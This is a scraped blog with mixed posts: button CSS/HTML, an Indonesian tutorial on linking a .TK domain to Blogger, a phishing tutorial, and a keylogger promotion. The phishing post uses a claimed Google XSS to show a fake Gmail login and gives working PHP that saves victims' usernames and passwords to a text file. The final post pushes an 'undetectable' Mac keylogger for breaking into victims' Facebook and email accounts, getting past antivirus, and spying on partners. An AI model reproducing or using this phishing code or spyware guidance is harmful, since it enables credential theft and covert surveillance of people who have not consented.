    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), -moz-radial-gradient(center bottom, circle, rgba(202,205,208,1) 0,rgba(202,205,208,0) 100px),-moz-linear-gradient(#d1d3d6, #9fa5a9);
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), -webkit-gradient(radial, 50% 100%, 0, 50% 100%, 100, from(rgba(202,205,208,1)), to(rgba(202,205,208,0))),-webkit-gradient(linear, 0% 0%, 0% 100%, from(#d1d3d6), to(#9fa5a9));
}
2.HTML
Here I am listing button's HTML part according to their sizes.First choose size of button then choose color of button.
- 1.HTML For Big Button (Choose anyone according to button color)
<a href="LINK HERE" class="button big blue">TEXT HERE</a>
<a href="LINK HERE" class="button big green">TEXT HERE</a>
<a href="LINK HERE" class="button big orange">TEXT HERE</a>
<a href="LINK HERE" class="button big gray">TEXT HERE</a>
- 2.HTML For Medium Button (Choose anyone according to button color)
<a href="LINK HERE" class="button blue medium">TEXT HERE</a>
<a href="LINK HERE" class="button green medium">TEXT HERE</a>
<a href="LINK HERE" class="button orange medium">TEXT HERE</a>
<a href="LINK HERE" class="button gray medium">TEXT HERE</a>
- 3.HTML For Small Button (Choose anyone according to button color)
<a href="LINK HERE" class="button small blue">TEXT HERE</a>
<a href="LINK HERE" class="button small green">TEXT HERE</a>
<a href="LINK HERE" class="button small orange">TEXT HERE</a>
<a href="LINK HERE" class="button small gray">TEXT HERE</a>
- 4.HTML For Small Rounded Buttons (Choose anyone according to button color)
<a href="LINK HERE" class="button small blue rounded">TEXT HERE</a>
<a href="LINK HERE" class="button small green rounded">TEXT HERE</a>
<a href="LINK HERE" class="button small orange rounded">TEXT HERE</a>
<a href="LINK HERE" class="button small gray rounded">TEXT HERE</a>
Now replace "LINK HERE" with the link which you want to add it to button and replace "TEXT HERE" with the text which you want to appear on your button.
That's all.I hope you will like these button.
[Tutorial] Setting Domain .TK ke BlogSpot
05.02
Aak

Dear All
Akhirnya ada kesempatan untuk mengepost lagi.
NEW 2013
nah ini dia yg ditunggu-tunggu... beberapa tutorial yg ada di blog lain mungkin ada yang tidak bisa dilakukan lagi karena tutorialnya udah ga WORK lagi.
dan repotnya juga malahan ada tambahan pake FREE DNS lagi :D
Tapi, kalo yang ini pasti ga pake FREE DNS lagi hehe
Ok langsung saja :
1. Login pada domain Dot TK kalian dan pilih domain yg tersedia atau jika belum punya silahkan daftar dulu disini
2. Setting domain Dot TK kalian pada Domain Panel dan klik "Modify"

3. Stelah PopUp menu muncul, isikan 2 CNAME seperti pada gambar dibawah ini

Setelah itu klik "Save Changes" dan silahkan sumbit juga pada blog kamu :)
Darimana saya mendapatkan 2 CNAME sperti di atas?? lihat screenshot dibawah ini :)
- Blogger > Setelan > Dasar | maka akan terlihat seperti pada gambar dibawah ini

- Hasil | setelah mengeklik tulisan seperti yang ada pada gambar diatas

- Klik lagi
Tulis nama domain .TK kalian pada form domain yg telah disediakan lalu klik save/simpan.
maka akan muncul gambar seperti dibawah ini

nah.... gimana ?! gampangkan :)
sengaja tutorialnya saya buat terbalik (CNAME dulu trus baru Step)
dan juga ga nyambung dari tutorialnya :D (disengaja)
hehe karena mnurut saya kalian pasti udah pada ngerti soal beginian :D
cuma cara nyettingnya saja yg masih membingungkan :P
ok ok jika masih belum mengerti silahkan INBOX facebook saya disini
___________________________________
UPDATE [11 Februari 2013]
cara cepat bila masih bingung cara menyettingnya
dan tidak mau menunggu lama !
saya siap membantu :)
silahkan mention saya @_CyberHeart_
____________________________________
UPDATE [11 Februari 2013]
cara cepat bila masih bingung cara menyettingnya
dan tidak mau menunggu lama !
saya siap membantu :)
silahkan mention saya @_CyberHeart_
____________________________________
sekian dulu yah Simple Tutorial dari saya :)
terimakasih sudah mau berkunjung
Best Regards,
Sabtu, 09 Februari 2013
Memanfaatkan Bug XSS di Google untuk Phishing (Fake Gmail Login)
17.31
Aak

Tutorial kali ini membuat Fake gmail login dengan memanfaatkan Bug XSS yang ada di situs Google dengan alamat url http://www.google.com/ig/directory?url=
1. Buat coding dengan format XML, seperti ini http://inwepo.com/test/google.xml
2. Buat coding PHP, berikut ini :
<?php
$username = $_POST['username'];
$password = $_POST['password'];
$logs = "save.txt";
$ld = fopen($logs, 'a') or die(" ");
$data = "$username:$password \n";
fwrite($ld, $data);
echo "Sorry this is Phishing!";
?>
Simpan dengan nama save.php
3. Kemudian upload semua script ke hosting kamu.
4. Akses dengan alamat sesuai nama domain kamu contohnya http://www.google.com/ig/directory?url=inwepo.com/test/google.xml
5. Bila ada seseorang yang mencoba login maka username dan password akan otomatis tersimpan di file txt. Akses dengan alamat http://inwepo.com/test/save.txt
Sekian, semoga Google mau memperbaiki Bug XSS ini :)
Posted in
Hacking
Hack Facebook Account Using FUD / Undectable MAC Keylogger 2013
12.59
Aak
Hack Facebook Account Using FUD / Undectable MAC Keylogger 2013
Now days Facebook is the biggest and most popular social networking website as compare to Twitter website. However along with the growing popularity of Facebook, Facebook is also gaining a wide attention of black and gray hat hackers as well.
There are lots of Password Hacking tools are available on internet which you can use to hack victim account password. Keylogger or Spyware hacking tool is one of them and it is the best password hacking tool as compare to other email hacking software, because normal users who are not computer expert can also easily use it. But most of those hacking tools only support Windows operating system, only few hacking tool support MAC Operating system.
Today in this article I am going to share fully undectable keylogger hacking tool ( Sniperspy) which support MAC operating system. Using this keylogger you can easily monitor your computer / Laptop or your victim computer / Laptop. Keylogger or Spyware software has the capability to record keystroke/captures Screen Shots and can sent it to your email account or on FTP account. Captures every key pressed on the computer viewed by the unauthorized user. Key logger software can record instant messages, e-mail and any information you type at any time on your keyboard. The log file created by the key logger can then be saved to a specific location or mailed to the concerned person. The software will also record any e-mail address you use and Website URLs visited by you. Some advance Keylogger with its more powerful features and advanced technology captures the Desktop snapshots at regular interval of time and records the keyboard typed activities in a hidden password protected and encrypted log file.

Using sniperspy keylogger you can easily bypass his/her computer security / Antivirus protection. Sniperspy keylogger is available for Windows operating system and for MAC operating system also.
Click Here Download MAC Sniperspy Keylogger For Password Hacking
 Using this Sniperspy email hacking keylogger you can see exactly what your girlfriend, boyfriend, family members, employees or other users are doing on the computer. Provide advance settings to recorded data in encrypted log file format and delivers to administrator via email or using FTP settings. Password protected Key logger is useful for Computer professionals, Company managers, Business organization, Administrators, Parents, IT security specialists, Colleges, Universities to keep close watch on the PC users while being far away. This Sniperspy keylogger you can use it for mulitiple purpose like for hacking facebook account, hacking twitter account, hacking hotmail password, hacking Gmail password, hack email account, hack skype account password, monitor victim computer, password recovery and many more.
Features Of MAC SniperSpy Keylogger:
- Actual Screenshots � Like a surveillance camera pointed at the screen, the entire screen on the remote Mac is captured, showing all active programs, folders, or web pages. Screenshots of the actual desktop are captured, displaying whatever the user is doing on your remote Mac. There will be no hiding their activities from your eyes. Everything they saw you will see.
- Keystrokes Typed � Every keystroke that they type while using your Mac will be recorded. Each record will show what was typed and which program or window it was typed. Concerned about what your child posts online? Recording all keystrokes will show you what they are typing while online, from online posts to passwords to website searches and instant messages.
- Full Chat Conversations � Every IM chat conversation that occurs on your Mac will be recorded, showing both sides of the conversation and the usernames of those chatting. Concerned who your child or employee may be communicating with? You will now see any and all chat conversations that take place on your Mac, including the usernames of both parties.
- Live Time Screen Viewer � Watch all the activity that occurs on your Mac live as it happens. Everything they do you will be able to watch them do live. Wondering what your child or employee is doing on your Mac? Watch what they do live as it happens. Every open window, website, or program will be displayed running in real-time.
- Browse File System � Navigate through your remote Mac�s file system at any time to see what they might have saved or hidden on your Mac. Curious as to what might have been saved on your Mac? You can navigate through your Mac�s file system just as if you were in front of it. The user will never see anything.
- And many more........
So what are you waiting for, Get your hands on the best Keylogger for Mac OS and Start Monitoring Victim Computer.
Sniperspy is recognized by CNN,BBC,CBS and other popular news network,Hence it is reputed and trustworthy, no doubt in it.